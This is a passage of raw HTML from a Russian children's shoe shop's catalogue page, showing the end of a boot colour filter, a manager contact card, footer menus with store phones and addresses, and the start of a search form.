																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_1615739533" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_1615739533">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черн/оранж">черн/оранж (<span data-role="count_MAX_SMART_FILTER_859_1615739533">3</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2386582433"
														id="MAX_SMART_FILTER_859_2386582433"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2386582433" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2386582433">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черн/роз">черн/роз (<span data-role="count_MAX_SMART_FILTER_859_2386582433">4</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_270847490"
														id="MAX_SMART_FILTER_859_270847490"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_270847490" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_270847490">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черн/салат">черн/салат (<span data-role="count_MAX_SMART_FILTER_859_270847490">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3072536554"
														id="MAX_SMART_FILTER_859_3072536554"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3072536554" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3072536554">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черн/серый">черн/серый (<span data-role="count_MAX_SMART_FILTER_859_3072536554">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3223592828"
														id="MAX_SMART_FILTER_859_3223592828"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3223592828" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3223592828">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черн/син">черн/син (<span data-role="count_MAX_SMART_FILTER_859_3223592828">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2840976050"
														id="MAX_SMART_FILTER_859_2840976050"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2840976050" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2840976050">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черн/сирен">черн/сирен (<span data-role="count_MAX_SMART_FILTER_859_2840976050">3</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2922913451"
														id="MAX_SMART_FILTER_859_2922913451"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2922913451" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2922913451">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черн/фиолет">черн/фиолет (<span data-role="count_MAX_SMART_FILTER_859_2922913451">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3644796477"
														id="MAX_SMART_FILTER_859_3644796477"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3644796477" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3644796477">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черн/фуксия">черн/фуксия (<span data-role="count_MAX_SMART_FILTER_859_3644796477">3</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2188937585"
														id="MAX_SMART_FILTER_859_2188937585"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2188937585" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2188937585">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черника">черника (<span data-role="count_MAX_SMART_FILTER_859_2188937585">6</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_4118788583"
														id="MAX_SMART_FILTER_859_4118788583"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_4118788583" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_4118788583">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черникаУЦЕНКА">черникаУЦЕНКА (<span data-role="count_MAX_SMART_FILTER_859_4118788583">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_1796942916"
														id="MAX_SMART_FILTER_859_1796942916"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_1796942916" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_1796942916">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черный">черный (<span data-role="count_MAX_SMART_FILTER_859_1796942916">144</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_40561034"
														id="MAX_SMART_FILTER_859_40561034"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_40561034" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_40561034">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черныйУЦЕНКА">черныйУЦЕНКА (<span data-role="count_MAX_SMART_FILTER_859_40561034">4</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2756237944"
														id="MAX_SMART_FILTER_859_2756237944"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2756237944" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2756237944">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="ягодный">ягодный (<span data-role="count_MAX_SMART_FILTER_859_2756237944">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2710241783"
														id="MAX_SMART_FILTER_859_2710241783"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2710241783" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_859_2710241783">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="черн/песочный">черн/песочный (<span data-role="count_MAX_SMART_FILTER_859_2710241783">1</span>)</span>
														</span>
													</label>
																																																															</div>
													<div class="inner_expand_text"><span class="expand_block">Показать все</span></div>
																																</div>
										<div class="clb"></div>
									</div>
								</div>
													</div>
													<div class="clb"></div>
							<div class="bx_filter_button_box btns ajax-btns">
								<div class="bx_filter_block">
									<div class="bx_filter_parameters_box_container">
										<div class="bx_filter_popup_result right muted777" id="modef_mobile" style="display:none">
											Выбрано <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" id="modef_num_mobile">0</span>											<a rel="nofollow" href="/catalog/obuv/sapogi/filter/clear/apply/" class="btn btn-default white white-bg">Показать</a>
										</div>
										<div class="bx_filter_popup_result right muted777" id="modef" style="display:none">
											Выбрано <span id="modef_num">0</span>											<a rel="nofollow" href="/catalog/obuv/sapogi/filter/clear/apply/" class="btn btn-default white white-bg">Показать</a>
										</div>
										<button class="bx_filter_search_reset btn btn-default btn-transparent round-ignore hidden pull-left" type="reset" id="del_filter" name="del_filter" data-href="" title="Сбросить">
											<i class="svg  svg-inline-reset" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><path  data-name="Shape 943 copy" class="cls-1" d="M319,1976l1.5-1.51A4.906,4.906,0,0,0,317,1973a4.993,4.993,0,0,0-4.9,4h-1a5.964,5.964,0,0,1,10.126-3.23L323,1972v4h-4Zm-5.5,5.5a4.911,4.911,0,0,0,3.5,1.5,5,5,0,0,0,4.9-4h1a5.957,5.957,0,0,1-10.127,3.22L311,1984v-4h4Z" transform="translate(-311 -1972)"/></svg></i>										</button>
										<div class="filter-bnt-wrapper hidden"><button class="bx_filter_search_button btn btn-default btn-lg btn-transparent round-ignore" type="button" id="set_filter1" name="set_filter1" data-href="">Показать</button></div>
									</div>
								</div>
							</div>
											</form>
					<div style="clear: both;"></div>
				</div>
			</div>
		</div>
	</div>
							
		
					<div id="bx_1373509569_588" class="side-block rounded2 bordered box-shadow colored_theme_hover_bg-block side-block--margined">
			<div class="side-block__top side-block__top--small-padding text-center">
																				<a data-lazyload  href="/company/staff/tatyana-petrova/" class="side-block__img lazy rounded bg-img" data-src="/upload/resize_cache/iblock/c8a/s6r97wzqpi6hf0izfjahcl4otfobje36/120_120_1/tatyana_petrova.jpg" data-bg="/upload/resize_cache/iblock/c8a/s6r97wzqpi6hf0izfjahcl4otfobje36/120_120_1/tatyana_petrova.jpg"  style="background-image: url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)"></a>
													<div class="side-block__text">
											<div class="side-block__text-title font_upper muted">Ваш менеджер</div>
																<a class="side-block__text-link dark_link" href="/company/staff/tatyana-petrova/">Татьяна Петрова</a>
																<div class="side-block__text-phone font_xs muted777">+7 (914) 372-28-53</div>
									</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide font_upper animate-load colored_theme_hover_bg-el round-ignore" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
		
			</div>
</div>	</div>
																																				</div> 																				</div> 																</div> 																													</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/catalog/luchshaya_tsena/">Лучшая цена</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/catalog/aktsiya/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/info/brands/">Бренды</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/news/">Новости</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/staff/">Команда</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/vacancy/">Карьера</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/partners/">Партнеры</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/licenses/">Сертификаты</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/warranty/">Гарантия на товар</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/requisites/">Реквизиты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/include/licenses_detail.php">Политика</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<span></span>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
																															 				<div class="item 5    "  >
					<div class="title">
													<a href="/landings/">Обзоры</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block3'-->								<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+74212352211">+7 (4212) 35-22-11</a>
										</div>
					</div>
													<div class="dropdown with_icons">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212352211"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 35-22-11<span class="descr">Вострецова, д. 6</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212764411"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 76-44-11<span class="descr">Льва Толстого, д. 2</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212567777"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 56-77-77<span class="descr">Краснореченская, д. 98</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212742022"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 74-20-22<span class="descr">Стрельникова, д. 6а</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212545905"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 54-59-05<span class="descr">Суворова, д. 10</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow" class="no-decript" href="https://wa.me/79143722853"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/125/2munp9rjylvmbrxf91fohqcp6928cnk5/whatsapp_.svg" title="whatsapp-.svg" style="max-width:16px;max-height:16px;" /></span>WhatsApp</a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block3'-->										</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
						<!--'start_frame_cache_email-block2'-->		
												<div class="email blocks">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:zakaz@antilopadv.ru" target="_blank">zakaz@antilopadv.ru</a>
											</div>
				<!--'end_frame_cache_email-block2'-->		
									</div>
								<div class="col-md-12 col-sm-12">
						<!--'start_frame_cache_address-block2'-->		
												<div class="address blocks">
						<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						г. Хабаровск, ул. Вострецова, д. 6					</div>
				<!--'end_frame_cache_address-block2'-->		
									</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="http://vk.ru/antilopadv" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/khv_antilopa" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
																				<li class="whats">
				<a href="https://wa.me/79143722853" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; Золотая Антилопа&nbsp;&mdash; интернет-магазин детской обуви в&nbsp;Хабаровске, Владивостоке, Комсомольске-на-Амуре
<br/>
<strong>Внимание! Сайт находится в&nbsp;тестовом режиме!</strong><br/>Обращаем Ваше внимание на&nbsp;то, что данный интернет-сайт носит исключительно информационный характер и&nbsp;ни&nbsp;при каких условиях не&nbsp;является публичной офертой, определяемой положениями Статьи 437 (2) Гражданского кодекса Российской Федерации.					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="Mir" class="mir"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
					</div>
						<a href="https://aspro.ru" id="developer" class="developer" target="_blank" title="Разработано в Аспро">
	<div class="developer__title">Разработано в</div>
			<div class="developer__logo developer__logo--svg"><i class="svg  svg-inline-developer_logo" aria-hidden="true" ><svg width="78" height="12" viewBox="0 0 78 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M77.5423 8.27471C77.237 8.99165 76.8127 9.62506 76.27 10.1749C75.7266 10.7248 75.0798 11.1668 74.3275 11.5002C73.5751 11.8329 72.7526 12 71.8593 12C70.9433 12 70.1123 11.8281 69.3656 11.4835C68.6196 11.139 67.9806 10.6858 67.4493 10.1248C66.9173 9.56381 66.505 8.92204 66.2109 8.20023C65.9169 7.47773 65.7696 6.73295 65.7696 5.96659C65.7696 5.1891 65.9226 4.43875 66.228 3.71694C66.5333 2.99443 66.9598 2.35824 67.5088 1.80835C68.0571 1.25847 68.7068 0.819258 69.4591 0.491415C70.2108 0.164269 71.034 0 71.9273 0C72.8433 0 73.6743 0.172622 74.421 0.516473C75.167 0.861021 75.806 1.31694 76.3373 1.88353C76.8693 2.45012 77.2788 3.09466 77.5671 3.81647C77.8555 4.53898 78 5.27749 78 6.03341C78 6.81091 77.8477 7.55847 77.5423 8.27471ZM74.472 4.80835C74.3586 4.43596 74.1858 4.10812 73.9541 3.82483C73.7225 3.54153 73.4341 3.31392 73.0891 3.142C72.7441 2.96937 72.3403 2.88306 71.8763 2.88306C71.4016 2.88306 70.9915 2.97216 70.6465 3.14965C70.3014 3.32784 70.0159 3.56381 69.79 3.85824C69.5633 4.15267 69.3968 4.48608 69.2898 4.85847C69.1821 5.23086 69.1283 5.61091 69.1283 6C69.1283 6.40023 69.185 6.78585 69.2983 7.15824C69.4109 7.53063 69.5803 7.86125 69.807 8.15012C70.0329 8.43898 70.3184 8.67216 70.6635 8.84965C71.0085 9.02784 71.4186 9.11694 71.8933 9.11694C72.3687 9.11694 72.781 9.02506 73.1316 8.8413C73.4823 8.65824 73.7678 8.41949 73.9881 8.12506C74.2085 7.83063 74.3728 7.49443 74.4805 7.11647C74.5875 6.73921 74.6413 6.35569 74.6413 5.96659C74.6413 5.56636 74.5846 5.18074 74.472 4.80835ZM58.9573 7.00858C58.6123 7.39142 58.1943 7.69698 57.7019 7.92529C57.2103 8.1529 56.6705 8.26636 56.0825 8.26636H54.1144V11.8998H50.8068V0.0668214H55.9975C56.5855 0.0668214 57.1281 0.186543 57.6261 0.42529C58.1235 0.664037 58.5506 0.975174 58.9063 1.358C59.2626 1.74153 59.5425 2.18074 59.7465 2.67494C59.9498 3.16984 60.0518 3.66682 60.0518 4.16659C60.0518 4.68933 59.9555 5.19745 59.7635 5.69165C59.5708 6.18585 59.3023 6.62506 58.9573 7.00858ZM56.3878 3.16636C56.1838 2.98886 55.9804 2.89977 55.7771 2.89977H54.1144V5.43341H55.8614C56.0655 5.43341 56.2546 5.34153 56.4303 5.15847C56.6053 4.97471 56.6931 4.64478 56.6931 4.16659C56.6931 3.67796 56.5911 3.34455 56.3878 3.16636ZM40.4388 2.89977H36.7245V11.8998H33.4161V0.0668214H43.7472V11.8998H40.4388V2.89977ZM20.2463 8.16682C20.4844 8.45568 20.7748 8.68608 21.1198 8.858C21.4648 9.03063 21.8524 9.11694 22.2824 9.11694C22.5084 9.11694 22.74 9.09188 22.9773 9.04176C23.2154 8.99165 23.4442 8.90812 23.6645 8.79188C23.8849 8.67494 24.0825 8.52529 24.2582 8.34153C24.4332 8.15847 24.572 7.93295 24.674 7.66636L27.3711 9.24988C27.1897 9.68353 26.9155 10.0726 26.5486 10.4165C26.1809 10.761 25.7622 11.0499 25.2932 11.2831C24.8235 11.5162 24.3205 11.6944 23.7835 11.8162C23.2458 11.9387 22.723 12 22.2144 12C21.321 12 20.5035 11.8246 19.7632 11.4752C19.0222 11.1251 18.3832 10.6608 17.8462 10.0831C17.3092 9.50534 16.8933 8.84965 16.5993 8.11671C16.3053 7.38306 16.1587 6.63898 16.1587 5.88306C16.1587 5.16125 16.2968 4.44988 16.5738 3.74965C16.8508 3.05012 17.2553 2.42227 17.7867 1.86682C18.318 1.31137 18.9627 0.861021 19.7207 0.516473C20.478 0.172622 21.343 0 22.3157 0C23.4803 0 24.4899 0.235963 25.3442 0.708585C26.1979 1.18051 26.8334 1.80557 27.252 2.58306L24.7251 4.34965C24.6117 4.06149 24.4615 3.82204 24.2752 3.63341C24.0889 3.44478 23.882 3.29443 23.656 3.18306C23.43 3.07239 23.1948 2.99443 22.9518 2.94988C22.7089 2.90603 22.4744 2.88306 22.2484 2.88306C21.773 2.88306 21.3635 2.97494 21.0185 3.158C20.6735 3.34176 20.3909 3.58051 20.1705 3.87494C19.9495 4.16937 19.7859 4.50278 19.6782 4.87517C19.5705 5.24756 19.5174 5.61647 19.5174 5.98329C19.5174 6.39466 19.579 6.78933 19.7037 7.16659C19.8284 7.54455 20.009 7.87796 20.2463 8.16682ZM7.29404 9.5833H4.08766L3.37569 11.8998H0L4.18968 0.0668214H7.20902L11.3817 11.8998H8.02302L7.29404 9.5833ZM5.69935 3.74965L4.58003 7.41647H6.76767L5.69935 3.74965Z" fill="#999999"/></svg></i></div>
	</a>
					</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_8gJilP'-->							<div 
				class="dyn_mp_jqm" 
				data-name="dyn_mp_jqm" 
				data-event="jqm" 
				data-param-type="marketing" 
				data-param-id="187004" 
				data-param-iblock_id="20"
				data-param-popup_type="NORMAL"
				data-param-delay=""
				data-no-mobile="Y"
				data-ls="mw_187004"
				data-ls_timeout="86400"
				data-no-overlay="Y"
				data-param-template="TEXT"
			></div>
		<!--'end_frame_cache_8gJilP'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->  <noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/62012710" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
